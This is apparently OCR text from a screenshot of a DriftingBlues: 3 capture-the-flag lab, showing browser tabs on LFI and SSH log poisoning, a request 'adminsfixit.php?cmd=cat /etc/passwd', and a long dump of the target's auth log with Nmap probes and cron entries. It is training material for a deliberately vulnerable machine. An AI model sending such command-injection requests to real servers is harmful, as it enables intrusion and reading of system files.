 Applications Places Firefox ESR Apr 26 6:46 PM 1
http://192.168.26.15/adminsfixit.php - Mozilla Firefox
DriftingBlues: 3 ~ VulnH 192.168.26.15/adminsfixit.ph http://192.168.26.15/admins http://192.168.26.15//admin http://192.168.26.15/littlequ ssh log poisoning - Pesqu RCE with LFI and SSH Lo
http://192.168.26.15/adminsfixit.php?cmd=cat /etc/passwd
http://192.168.26.15/adminsfixit.php?cmd=cat /etc/passwd — Visit
This time, search with:
67 Apr 26 11:22:01 driftingblue
68 Apr 26 11:23:01 driftingblue
69 Apr 26 11:23:01 driftingblue
70 Apr 26 11:24:01 driftingblue
71 Apr 26 11:24:01 driftingblue
72 Apr 26 11:24:10 driftingblue
73 Apr 26 11:24:16 driftingblues sshd[915]: Protocol major versions differ for 192.168.26.4 port 40458: SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2 vs. SSH-1.5-NmapNSE_1.0
74 Apr 26 11:24:16 driftingblues sshd[916]: Protocol major versions differ for 192.168.26.4 port 40464: SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2 vs. SSH-1.5-Nmap-SSH1-Hostkey
75 Apr 26 11:24:16 driftingblues sshd[917]: Unable to negotiate with 192.168.26.4 port 40486: no matching host key type found. Their offer: ssh-dss [preauth]
76 Apr 26 11:24:16 driftingblues sshd[919]: Connection closed by 192.168.26.4 port 40492 [preauth]
77 Apr 26 11:24:16 driftingblues sshd[921]: Connection closed by 192.168.26.4 port 40500 [preauth]
78 Apr 26 11:24:16 driftingblues sshd[923]: Unable to negotiate with 192.168.26.4 port 40506: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth]
79 Apr 26 11:24:16 driftingblues sshd[925]: Unable to negotiate with 192.168.26.4 port 40510: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth]
80 Apr 26 11:24:16 driftingblues sshd[927]: Connection closed by 192.168.26.4 port 40512 [preauth]
81 Apr 26 11:25:01 driftingblues CRON[933]: pam_unix(cron:session): session opened for user root by (uid=0)
82 Apr 26 11:25:01 driftingblues CRON[933]: pam_unix(cron:session): session closed for user root
83 Apr 26 11:26:01 driftingblues CRON[937]: pam_unix(cron:session): session opened for user root by (uid=0)
84 Apr 26 11:26:01 driftingblues CRON[937]: pam_unix(cron:session): session closed for user root
85 Apr 26 11:27:01 driftingblues CRON[941]: pam_unix(cron:session): session opened for user root by (uid=0)
86 Apr 26 11:27:01 driftingblues CRON[941]: pam_unix(cron:session): session closed for user root
87 Apr 26 11:28:01 driftingblues CRON[945]: pam_unix(cron:session): session opened for user root by (uid=0)
88 Apr 26 11:28:01 driftingblues CRON[945]: pam_unix(cron:session): session closed for user root
89 Apr 26 11:29:01 driftingblues CRON[954]: pam_unix(cron:session): session opened for user root by (uid=0)
90 Apr 26 11:29:01 driftingblues CRON[954]: pam_unix(cron:session): session closed for user root
91 Apr 26 11:30:01 driftingblues CRON[958]: pam_unix(cron:session): session opened for user root by (uid=0)
92 Apr 26 11:30:01 driftingblues CRON[958]: pam_unix(cron:session): session closed for user root
93 Apr 26 11:31:01 driftingblues CRON[962]: pam_unix(cron:session): session opened for user root by (uid=0)
94 Apr 26 11:31:01 driftingblues CRON[962]: pam_unix(cron:session): session closed for user root
95 Apr 26 11:32:01 driftingblues CRON[966]: pam_unix(cron:session): session opened for user root by (uid=0)
96 Apr 26 11:32:01 driftingblues CRON[966]: pam_unix(cron:session): session closed for user root
97 Apr 26 11:33:01 driftingblues CRON[974]: pam_unix(cron:session): session opened for user root by (uid=0)
98 Apr 26 11:33:01 driftingblues CRON[974]: pam_unix(cron:session): session closed for user root
99 Apr 26 11:34:01 driftingblues CRON[979]: pam_unix(cron:session): session opened for user root by (uid=0)
100 Apr 26 11:34:01 driftingblues CRON[979]: pam_unix(cron:session): session closed for user root
101 Apr 26 11:35:01 driftingblues CRON[983]: pam_unix(cron:session): session opened for user root by (uid=0)
102 Apr 26 11:35:01 driftingblues CRON[983]: pam_unix(cron:session): session closed for user root
103 Apr 26 11:36:01 driftingblues CRON[987]: pam_unix(cron:session): session opened for user root by (uid=0)
104 Apr 26 11:36:01 driftingblues CRON[987]: pam_unix(cron:session): session closed for user root
105 Apr 26 11:37:01 driftingblues CRON[991]: pam_unix(cron:session): session opened for user root by (uid=0)
106 Apr 26 11:37:02 driftingblues CRON[991]: pam_unix(cron:session): session closed for user root
107 Apr 26 11:37:54 driftingblues sshd[999]: Invalid user testuser from 192.168.26.4 port 40528
108 Apr 26 11:37:54 driftingblues sshd[999]: Connection closed by invalid user testuser 192.168.26.4 port 40528 [preauth]
109 Apr 26 11:38:01 driftingblues CRON[1001]: pam_unix(cron:session): session opened for user root by (uid=0)
110 Apr 26 11:38:01 driftingblues CRON[1001]: pam_unix(cron:session): session closed for user root
111 Apr 26 11:39:01 driftingblues CRON[1006]: pam_unix(cron:session): session opened for user root by (uid=0)
112 Apr 26 11:39:01 driftingblues CRON[1007]: pam_unix(cron:session): session opened for user root by (uid=0)
113 Apr 26 11:39:01 driftingblues CRON[1006]: pam_unix(cron:session): session closed for user root
114 Apr 26 11:39:01 driftingblues CRON[1007]: pam_unix(cron:session): session closed for user root
115 Apr 26 11:40:01 driftingblues CRON[1062]: pam_unix(cron:session): session opened for user root by (uid=0)
116 Apr 26 11:40:01 driftingblues CRON[1062]: pam_unix(cron:session): session closed for user root
117 Apr 26 11:41:01 driftingblues CRON[1066]: pam_unix(cron:session): session opened for user root by (uid=0)
118 Apr 26 11:41:01 driftingblues CRON[1066]: pam_unix(cron:session): session closed for user root
119 Apr 26 11:42:01 driftingblues CRON[1070]: pam_unix(cron:session): session opened for user root by (uid=0)
120 Apr 26 11:42:01 driftingblues CRON[1070]: pam_unix(cron:session): session closed for user root
121 Apr 26 11:43:01 driftingblues CRON[1078]: pam_unix(cron:session): session opened for user root by (uid=0)
Apr 26 11:43:01 driftingblues CRON[1078]: pam_unix(cron:session): session closed for user root
driftingblues CRON[1083]: pam_unix(cron:session): session opened for user root by (uid=0)
CRON[1083]: pam_unix(cron:session): session closed for user root
Empire Cybersecurity
125 Apr 26 11:44:41 driftingblues sshd[1087]: Invalid user  from 192.168.26.4 port 40606
126 Apr 26 11:44:42 driftingblues sshd[1087]: Connection closed by invalid user  192.168.26.4 port 40606 [preauth]
127 Apr 26 11:45:01 driftingblues CRON[1089]: pam_unix(cron:session): session opened for user root by (uid=0)
128